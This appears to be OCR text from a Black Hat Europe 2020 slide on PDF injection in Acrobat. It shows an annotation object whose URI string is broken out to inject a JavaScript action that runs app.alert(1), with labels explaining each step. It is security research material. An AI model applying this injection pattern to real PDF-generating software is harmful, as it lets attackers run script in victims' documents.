 Acrobat: alert(1) of PDF injection
<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ]
/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI
/URI (
/blah)/S/JavaScript/JS(app.alert(1);)/Type/Action/F 0/(
)
>>
>>
Repair existing action
Break out
of PDF string
Specify JavaScript here
black hat®
EUROPE 2020
DECEMBER 7-10, 2020
VIRTUAL EVENT